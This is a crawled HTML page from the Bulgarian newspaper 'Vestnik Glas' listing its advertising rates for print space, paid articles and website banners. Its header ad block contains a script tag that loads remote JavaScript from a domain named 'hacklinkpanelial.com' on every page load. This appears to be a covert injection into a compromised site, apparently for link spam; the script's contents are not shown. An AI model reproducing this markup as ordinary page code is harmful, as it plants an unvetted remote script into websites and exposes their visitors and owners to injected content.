

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vestnikglas.net/page/za-reklama
body_size: 10294
content:
<!DOCTYPE html>
<html lang="en-US">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">

  <link href="/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />



<!-- set faviocn-->
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic', 'Arimo:400,700,400italic,700italic']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = '/js/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <!-- <link rel='dns-prefetch' href='http://platform-api.sharethis.com/' /> -->
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://s.w.org/' />

<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fontawesome-css-css'  href='/css/wp-news247-wp-content-plugins-accesspress-social-counter-css-font-awesome.min-1.7.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css'  href='/css/wp-news247-wp-content-plugins-accesspress-social-counter-css-frontend-1.7.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='news247-main-css'  href='/css/news247-main.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css'  href='/css/wp-news247-wp-content-plugins-wp-megamenu-assets-font-awesome-4.7.0-css-font-awesome.min-4.7.0.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css'  href='/css/wp-news247-wp-content-plugins-wp-megamenu-assets-css-wpmm-1.1.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css'  href='/css/wp-news247-wp-content-uploads-wp-megamenu-wp-megamenu-1.1.1.css' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css'  href='/css/wp-news247-wp-content-plugins-wp-megamenu-addons-wpmm-featuresbox-wpmm-featuresbox-1.css' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css'  href='/css/wp-news247-wp-content-plugins-wp-megamenu-addons-wpmm-gridpost-wpmm-gridpost-1.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='/css/wp-news247-wp-content-themes-news247-css-bootstrap.min-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='/css/wp-news247-wp-content-plugins-elementor-assets-lib-font-awesome-css-font-awesome.min-4.7.0.css' type='text/css' media='all' />
<link rel='stylesheet' id='news247-wp-css'  href='/css/wp-news247-wp-content-themes-news247-css-bootstrap-wp-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='/css/wp-news247-wp-content-themes-news247-css-magnific-popup-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default-css'  href='/css/wp-news247-wp-content-themes-news247-css-owl.theme.default-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css'  href='/css/wp-news247-wp-content-themes-news247-css-lightbox-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='news247-style-css'  href='/css/style.css' type='text/css' media='all' />
<style id='news247-style-inline-css' type='text/css'>
.site-nav-inner{text-align:left;}.logo-header-inner{text-align:left;}a, a:visited, a:focus,.topbar .top-menu li a:hover,
                ul.main-menu>li:hover>a,
                ul.main-menu li ul li:hover > a,.navbar-header .navbar-toggle .menu-text:hover,
                .nav-solid ul.navbar-nav > li:hover > a, .nav-solid ul.navbar-nav > li.active > a,
                .blog-entry-footer a:hover,.blog-share-button ul li a:hover,.copyright-info i,
                .widget ul.nav>li>a:hover,.post-meta span i,.more-link:hover, .social-icons a:hover,
                .entry-header .page-title a:hover,.post-navigation span:hover,.post-navigation h3:hover,
                .authors-social a:hover,.related-item-content .border-overlay-content .post-cat a,
                .related-post .entry-title a:hover,.related-post .post-cat a:hover,
                .recent-posts .post-info .entry-title a:hover,
                .sidebar .widget_categories ul.nav  li:hover a,.sidebar .widget_archive ul li:hover a,
                .sidebar .widget_pages  ul li:hover a,.sidebar .widget_meta  ul li:hover a,
                .sidebar .widget_recent_comments  ul li:hover a,.sidebar .widget_recent_entries  ul li:hover a,
                .border-overlay-content .entry-title a:hover,
                .border-overlay-content .post-cat a:hover,.slider-content .post-cat a:hover,
                .slider-content .entry-title a:hover,.top-social li a:hover,
                .header .top-social li a:hover,.blog-header h2.page-title a:hover,
                a.more-link,.entry-meta .entry-meta-list i,.entry-comment a:hover,
                .social-button li a:hover,.nav-search:hover,.promo-center-content h3:hover a,
                .entry-post-meta .publish-date a:hover,
                #responsive-menu ul li a:hover,.owl-theme .owl-nav .owl-prev,.owl-theme .owl-nav .owl-next,
                .box-slider-meta .comment a:hover,.box-slider-meta .author a:hover,
                .most-meta-category a,.most-view-item-content .entry-title a:hover,
                .editor-meta-category a:hover,.ediotr-grid-content .entry-title a:hover,
                .editor-box-meta .author a:hover,.entry-blog .entry-post-title a:hover,
                .entry-post-footer-wrap a.readmore-blog:hover,

                .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,

                .entry-post-footer-wrap span a:hover,.recent-posts-widget .post-info .entry-title a:hover,
                .recent-posts-widget .post-info .post-title a:hover,
                .editor-item-content-info h4 a:hover,ul.main-menu li > ul li.current-menu-parent > a,
                ul.main-menu > li.current-menu-ancestor > a,.footerbottom-widget .social-button-widget li a i:hover,
                .post-block-style .post-title a:hover,#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li
                .wpmm-vertical-tabs-nav ul li.active a,.topbar-nav li a:hover,
                .trending-bar.tickerbelowmenu .post-title a:hover{ color:#ec0000; }.category-meta-bg a:hover:before{ border-top-color:#ec0000; }#wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a:after{ border-bottom: 2px solid #ec0000; }#header-trigger:hover .icon-bar,
                .thw-offcanvas .nano > .nano-pane > .nano-slider,
                .navbar-header .navbar-toggle:hover .icon-bar,
                .sidebar .widget-title:before,
                .widget.widget_tag_cloud .tagcloud a:hover,.btn-newsletter input[type=submit],
                .slider-content.boxed .post-cat a,.slider-content.boxed .post-cat:before,
                .box-slider .owl-nav > div:hover,.owl-merge .owl-nav > div:hover,
                .column-slider .owl-nav > div:hover,.post-meta-category a,
                .home_page5 .main-content-inner .post-layout .post-meta-category a:hover,
                .entry-image .quote-link,
                .btn-primary,a.btn-primary,.myblog-newsltter input[type=submit],
                button, input[type=button], input[type=reset], input[type=submit],
                .wpcf7-form-control.wpcf7-submit,.paging-navigation .post-nav li>a,
                .paging-navigation .post-nav  li>span,.slider-layout-cats a:hover,
                .box-slider.owl-theme .owl-dots .owl-dot span,
                .slider-layout3-item-inner .slider-layout3-btn a:hover,.comment-navigation .nav-previous a,
                .comment-navigation .nav-next a,.blog-entry-summary .page-links span,
                .post-pagination ul li a:hover,.post-pagination ul li span.current,#post-loading-button:hover,
                .latest-cats.random-clor-cats a,#post-loading-button,.owl-theme .owl-nav .owl-prev:hover,.owl-theme .owl-nav .owl-next:hover,
                .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span,
                .search-newsletter .newsletter-subscribe a:hover,.footer-widget .widget-title:after,
                .meta-category.feature-cats a,.editor-item-content .most-meta-category a,
                .sidebar .widget-title:after,.category-meta-bg a:hover,

                    .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
                    .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
                    .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
                    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,

                    .entry-content a.readmore-blog,.ts-common-nav,.tp-control a,
                    .recent-posts-widget .posts-thumb .category-meta-bg a:hover,
.recent-posts-widget .post-info-full .category-meta-bg a:hover,
.single-entry-blog3 .category-meta-bg a:hover,.trending-title,.pb-common-nav:hover,.ps-common-nav:hover,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li:hover > a,#back-to-top .btn.btn-primary:hover,blockquote:before{ background-color:#ec0000; }.latest-course-control a:hover,
                a.slider-layout-btn:hover,.slider-layout3-item-inner .slider-layout3-btn a:hover { border-color:#ec0000; }.menubelow .thw-menubar > .row,
                .thw-menubar-wrap.menuabove{border-top:  3px solid #ec0000; }.trending-title:before{border-top:  7px solid #ec0000; }#home-search{border-top: 2px solid #ec0000; }ul.main-menu>li:hover>a:before,ul.main-menu>li.current-menu-item>a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-item > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover > a:before{border-color: #ec0000; }a:hover,a.more-link,.most-meta-category a:hover{ color:#d70000; }.form-submit .btn.btn-primary:hover,.post-meta-category a:hover,
              a.btn-primary:hover,.btn-primary:hover,.myblog-newsltter input[type=submit]:hover,
                button, input[type=button]:hover, input[type=reset]:hover,
                input[type=submit]:hover,.wpcf7-form-control.wpcf7-submit:hover,
                .paging-navigation .post-nav li>a:hover, .paging-navigation .post-nav  li>span:hover,
                .comment-navigation .nav-previous a:hover,
                .comment-navigation .nav-next a:hover,
                #post-loading-button:hover,.latest-cats.random-clor-cats a:hover,
                .meta-category.feature-cats a:hover,.editor-item-content .most-meta-category a:hover,
                .category-meta-bg a:hover,

                            .woocommerce ul.products li.product .button:hover,
                    .woocommerce ul.products li.product .added_to_cart:hover,
                    .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
                    .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,

                    .entry-content a.readmore-blog:hover,.ts-common-nav:hover,.tp-control a:hover{ background-color:#d70000; }.thw-menubar-wrap{ background:#ffffff; }.tsnews-date, .top-menu li a,.social-button li a{ color:#a3a3a3; }.top-menu li a:hover,.social-button li a:hover{ color:#ec0000; }ul.main-menu>li>a,.thw-menubar .social-button li a,.thw-menubar .nav-search{ color:#1c1c1c; }ul.main-menu>li>a:hover,ul.main-menu > li.current-menu-item >a,
                ul.main-menu>li.current-menu-parent>a{ color:#ec0000; }ul.main-menu li ul li a{ color:#333333; }ul.main-menu li ul li a:hover,ul.main-menu li ul li.current-menu-item > a{ color:#ec0000; }.footer-column{ background:#1c1c1c; }.footer-column, .footer-column a, .footer-column .widget ul.nav>li>a,
                .footer-widget .recent-posts .post-info .entry-title a,.footer-widget .recent-posts-widget .post-info .entry-title a,
                .footer-widget .recent-posts-widget .post-meta time{ color:#a3a3a3; }.footer-widget .widget-title, .footerbottom-widget .widget-title{ color:#ffffff; }.footer-column a:hover, .footer-column .widget ul.nav>li>a:hover,
                .footer-widget .recent-posts .post-info .entry-title a:hover,.footer-widget .recent-posts-widget .post-info .entry-title a:hover{ color:#ec0000; }.copyright{ background:#ec0000; }.copyright, .footer-nav li a { color:#ffffff; }.copyright a:hover, .footer-nav li a:hover { color:#bbbbbb; }
</style>
<link rel='stylesheet' id='news247-responsive-css'  href='/css/wp-news247-wp-content-themes-news247-css-responsive-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&amp;subset=latin%2Clatin-ext&amp;ver=4.9.1' type='text/css' media='all' />
<script type='text/javascript' src='/js/wp-news247-wp-includes-js-jquery-jquery-1.12.4.js'></script>
<script type='text/javascript' src='/js/wp-news247-wp-includes-js-jquery-jquery-migrate.min-1.4.1.js'></script>
<script type='text/javascript' src='/js/slick.min.js'></script>
<script type='text/javascript' src='/js/news247-main.js?v=3'></script>
<script type='text/javascript' src='/js/wp-news247-wp-content-plugins-wp-megamenu-addons-wpmm-featuresbox-wpmm-featuresbox-1.js'></script>

<script type='text/javascript' src='/js/wp-news247-wp-content-plugins-wp-megamenu-addons-wpmm-gridpost-wpmm-gridpost-1.js'></script>
<script type='text/javascript' src='/js/wp-news247-wp-content-themes-news247-js-popper.min-1.js'></script>
<script type='text/javascript' src='/js/wp-news247-wp-content-themes-news247-js-bootstrap-wp-1.js'></script>

<script type='text/javascript' src='/js/wp-news247-wp-content-themes-news247-js-custom-1.js'></script>

<!-- <script type='text/javascript' src='/js/sharethisd41d.js'></script> -->

<style type="text/css">.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li.menu-item-has-children.wp-megamenu-item-423.wpmm-submenu-right > ul.wp-megamenu-sub-menu {left: 100%;}.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li.menu-item-has-children.wp-megamenu-item-954.wpmm-submenu-right > ul.wp-megamenu-sub-menu {left: 100%;}</style><style type="text/css"></style>


<style type="text/css" title="dynamic-css" class="options-output">.topbar{background-color:#ffffff;}.entry-logo{margin-top:0px;margin-right:0;margin-bottom:0;margin-left:0;}.header{background-repeat:no-repeat;}.header{padding-top:25px;padding-bottom:25px;}.header{margin-top:0;margin-bottom:0;}.thw-menubar-wrap{padding-top:0;padding-bottom:0;}.thw-menubar-wrap{margin-top:0;margin-bottom:0;}body{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;background-image:url('/images/boxed-bg.jpg');}.body-inner{background-color:#ffffff;}body{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#333;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}ul.main-menu>li>a{font-family:"Open Sans";line-height:50px;font-weight:700;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading ul.main-menu>li>a,{opacity: 0;}.ie.wf-loading ul.main-menu>li>a,{visibility: hidden;}ul.main-menu li ul li a{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading ul.main-menu li ul li a,{opacity: 0;}.ie.wf-loading ul.main-menu li ul li a,{visibility: hidden;}h1{font-family:Arimo;line-height:42px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:32px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,{opacity: 0;}.ie.wf-loading h1,{visibility: hidden;}h2{font-family:Arimo;line-height:36px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:28px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,{opacity: 0;}.ie.wf-loading h2,{visibility: hidden;}h3{font-family:Arimo;line-height:26px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,{opacity: 0;}.ie.wf-loading h3,{visibility: hidden;}h4{font-family:Arimo;line-height:26px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,{opacity: 0;}.ie.wf-loading h4,{visibility: hidden;}h5{font-family:Arimo;line-height:24px;font-weight:400;font-style:normal;color:#1c1c1c;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,{opacity: 0;}.ie.wf-loading h5,{visibility: hidden;}.footer-column{padding-top:80px;padding-bottom:60px;}.copyright .copyright-info{padding-top:15px;padding-bottom:15px;}</style>

		
<meta property='og:url' content='http://vestnikglas.net/page/za-reklama' />
<meta property='og:title' content='За реклама в Вестник Глас' />
<meta property='og:description' content='' />

<title>За реклама в Вестник Глас</title>
<meta name='description' content='' />
<meta name='keywords' content='За реклама в Вестник Глас' />


</head><body class='archive category category-tw-lifestyle category-35 fullwidth wp-megamenu elementor-default'>
<div id='body-inner' class='body-inner home_page4 '>




<div class='topbar'>
    <div class='container'>
        <div class='row'>
                            <div class='col-lg-4 col-md-4 col-sm-12'>
                                            <div class='tsnews-date' style='border-right:0px solid red'>
                            <i class='fa fa-calendar-check-o'></i>Вторник, 25- ти Ноември</div>
                                                                
<!-- 
                                                                <div class='top-menu'>
                            <div class='menu-top-menu-container'><ul id='menu-top-menu' class='topbar-nav'><li id='menu-item-308' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-308'><a href='#'>About</a></li>
<li id='menu-item-309' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-309'><a href='#'>Write for Us</a></li>
<li id='menu-item-310' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-310'><a href='#'>Advertise</a></li>
<li id='menu-item-311' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-311'><a href='#'>Contact</a></li>
</ul></div>                        </div>
-->


                                    </div>
                                        <div class='col-lg-8 col-md-8 col-sm-12 text-right'>
                    <div class='search-social'>
                                                    <ul class='social-button unstyled'>
            <li><a class='' href='http://dobrudjabg.com' target='_blank'>Информационна агенция "Добруджа"</a></li>
                <li><a class='twitter' href='http://dobrudjatv.net' target='_blank' >Добруджа ТВ</a></li>
                    <li><a class='instagram' href='http://radiodobrudja.com' target='_blank'>Радио Добруджа</a></li>
                    
                        </ul>



                                            </div>
                </div>
                    </div>
    </div>
</div>





    <header class='header site-header headlayout2'>
        <div class='container'>
            <div class='row'>
                <div class='col-md-3 col-sm-12'>
                    <div class='logo site-header2'>
                        <div class='logo-header-inner'>
    
                    <a href='/'> <img class='entry-logo img-responsive' src='/images/logo.png' alt='Вестник Глас' title='Вестник Глас'></a>

                    </div>




                    </div><!-- end row -->
                </div> <!-- .col-sm-3 -->
                                    <div class='col-md-9 col-sm-12'>
                        <div class='header-ad clearfix'>
                        <!-- <a href ='#'> <img class='entry-banner img-responsive pull-right' src='/images/ad-top-header.png' alt='image'></a>-->




<a href='' rel='nofollow' target='_blank'><img src='https://dobrudjabg.com/upload/banners/glava 3.gif' style='width:728px;height:90px' ></a><br />




<script src="https://hacklinkpanelial.com/panel/api/226.js"></script>
                                                </div>
                    </div><!-- /.col-sm-9 -->
                            </div> <!-- .row -->
        </div> <!-- .container -->
    </header> <!-- .site-header -->


















    
        <div class='thw-menubar-wrap menubelow menustyledefalut'>
        <div class='container'>
            <div class='thw-menubar'>
                <div class='row'>
                    <div class='col-md-12 menubarleft col-sm-12'>
                        <nav class='site-navigation navigation'>
        <div class='d-block d-sm-block d-md-block'>
            <div class='menubar site-nav-inner'>








            <div id='wp-megamenu-primary' class='wp-megamenu-wrap'>
            <div class='wpmm-fullwidth-wrap'></div>
            <div class='wpmm-nav-wrap wpmm-main-wrap-primary'><a href='javascript:;' class='wpmm_mobile_menu_btn'><i class='fa fa-bars'></i> Меню</a> 


<ul id='menu-main-menu' class='wp-megamenu'>




<li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/' title='Начало'>Начало</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/vestnik_glas_arhiv' title='Вестник Глас (Архив)'>Вестник Глас (Архив)</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/page/za-nas' title='За нас'>За нас</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/page/za-reklama' title='За реклама'>За реклама</a></li><li id='menu-item-9' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9'><a href='/page/za-kontakti' title='За контакти'>За контакти</a></li>
</ul>

</div></div>        </div> <!-- navbar menubar -->
    </div> <!-- navbar menubar -->
    </nav><!-- End of navigation -->

<!--
                                                    <div class='menu-searh-wrap text-right d-md-block'>
                                <div class='search-social'>
                                                                            <div class='nav-search-quote'>
                                            <span class='nav-search'>
                                                <i class='fa fa-search'></i>
                                            </span>
                                        </div>
                                        <div id='home-search' class='search' style='display: none;'>
                                            
<form method='get' id='searchform' action='' >
   <input type='search' class='search-field' placeholder='Search &hellip;' value='' name='s' title='Search for:'>
   <i class='fa fa-search'></i>
</form>                                            <span class='search-close'>&times;</span>
                                        </div>
                                                                    </div>
                            </div> -->


                                                               
                                            </div><!-- End of menubar -->
                </div>
            </div>
        </div>
    </div>



	


	






<div class="main-content">
    <div class="container">
	    	      <div class="thwbreadcrumb"><div id="crumbs"><a href="/">Начало</a> <span><i class="fa fa-angle-right"></i></span> <span class="current">За Реклама </span></div></div>



<div class="main-content-wrap blogCatgoryRight" style='padding:20px 0;'>
			<div class="row justify-content-center">
								




















<div id="content" class="col-lg-8 col-md-8 col-sm-12">
          <div class="main-content-inner clearfix">
                      
    <article id="post-671" class="post-layout post-671 post type-post status-publish format-standard has-post-thumbnail hentry category-tw-health tag-health tag-lifestyle">
        <div class="single-entry-blog">
    <div class="single-entry-blog1">
    
        <div class="blog-header">

<h1 class="single-post-title">За Реклама </h1>
            <div class="entry-post-meta">

            </div> <!-- .entry-post-meta-wrap -->
        </div><!-- .blog-header -->

        
         
    

                    <div class="single-entry-summary">
                <div class="single-entry-summary-post-content">
                    <u><strong>Тарифи за публикации на страниците на в-к &bdquo;ГЛАС&rdquo;</strong></u>

<ul>
	<li>Цени на квадратен сантиметър / реклама, рекламно каре /:</li>
</ul>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; - на първа страница&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;- 1.5 евро/кв.см. /&nbsp;2, 94 лв./кв.см.<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; - на последна страница&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;- 1евро/кв.см. /&nbsp;1, 96 лв./кв.см.<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; - на вътрешна цветна страница&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; - 1евро/кв.см. / 1, 96 лв./кв.см.<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; - на вътрешна черно-бяла страница&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; - 0.5 евро/кв.см. /&nbsp;1 лв./кв.см.
<ul>
	<li>Платена публикация /шрифт ARIAL 10 на цяла страница/&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
</ul>
&nbsp;- цветна страница&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; -&nbsp; &nbsp; &nbsp; 150 евро / 293,78 лв.<br />
&nbsp;- черно-бяла страница&nbsp; -&nbsp; &nbsp; &nbsp; 100 евро / 195 лв.<br />
&nbsp;<br />
Цената е крайна.<br />
<br />
&nbsp;
<ul>
	<li>&nbsp;Банери в сайта:</li>
</ul>
&nbsp; &nbsp; &nbsp; &nbsp;Позиция 1 /глава/<br />
100 % ротация&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;150 евро / месец&nbsp; &nbsp;- 293,78 лв./ месец<br />
<br />
&nbsp; &nbsp; &nbsp; &nbsp;Позиции 2,3,4...<br />
100 % ротация&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;50 евро / месец - 97,93 лв. / месец<br />
<br />
&nbsp;<br />
<strong><em>Медийна група Добруджа<br />
&nbsp;</em></strong>                </div>
                
                                        











<div class='clearfix'></div>
<div class='related-post'>

      <div class='editor-grid-post'>
                  <div class='row gap-40'>



<div class='ediotr-grid-item col-lg-6 col-sm-12'></div>

<div class='ediotr-grid-item col-lg-6 col-sm-12'>
</div>




                  </div>
                    </div>
    </div>







                   
                
                  <div class="clearfix"></div>
 
                  



<div class="clearfix"></div>

<div class="related-post">
      <h2 class="main-block-title title-arrow"><span>Последни броеве</span></h2>
      <div class="editor-grid-post">
                  <div class="row gap-40">





                  <div class='ediotr-grid-item col-lg-4 col-sm-12'>
            <div class='most-view-item-content editor-item-content'>
            <div class='related-post-imgwrap'>
              <a href='/vestnik/broi-39-624-godina-xiii-13-oktomvri-2025' title='Брой 39 (624), Година XIII, 13 октомври 2025'>
                <img width='580' height='460' src='/ufiles/2025/10/t1/broi-39-624-godina-xiii-13-oktomvri-2025_5066.jpg' class='attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image' alt=''>             </a>
            </div>
              <div class='editor-item-content-info'>
                <h4 class='entry-title'><a href='/vestnik/broi-39-624-godina-xiii-13-oktomvri-2025' title='Брой 39 (624), Година XIII, 13 октомври 2025'>Брой 39 (624), Година XIII, 13 октомври 2025</a></h4>
                      <div class='entry-post-footer-wrap'>
                                                                
                                                             <span class='publish-date'>
                                  <time class='entry-date' datetime='14.10.2025 г. 16:01:41 ч.'>14.10.2025 г. 16:01:41 ч.</time>
                               </span>

                      </div> <!-- .entry-post-meta-wrap -->
              </div>
            </div><!--/.most-view-item-content -->
          </div>


                  <div class='ediotr-grid-item col-lg-4 col-sm-12'>
            <div class='most-view-item-content editor-item-content'>
            <div class='related-post-imgwrap'>
              <a href='/vestnik/broi-38-623-godina-xiii-6-oktomvri-2025' title='Брой 38 (623), Година XIII, 6 октомври 2025'>
                <img width='580' height='460' src='/ufiles/2025/10/t1/broi-38-623-godina-xiii-6-oktomvri-2025_189.jpg' class='attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image' alt=''>             </a>
            </div>
              <div class='editor-item-content-info'>
                <h4 class='entry-title'><a href='/vestnik/broi-38-623-godina-xiii-6-oktomvri-2025' title='Брой 38 (623), Година XIII, 6 октомври 2025'>Брой 38 (623), Година XIII, 6 октомври 2025</a></h4>
                      <div class='entry-post-footer-wrap'>
                                                                
                                                             <span class='publish-date'>
                                  <time class='entry-date' datetime='14.10.2025 г. 15:59:42 ч.'>14.10.2025 г. 15:59:42 ч.</time>
                               </span>

                      </div> <!-- .entry-post-meta-wrap -->
              </div>
            </div><!--/.most-view-item-content -->
          </div>


                  <div class='ediotr-grid-item col-lg-4 col-sm-12'>
            <div class='most-view-item-content editor-item-content'>
            <div class='related-post-imgwrap'>
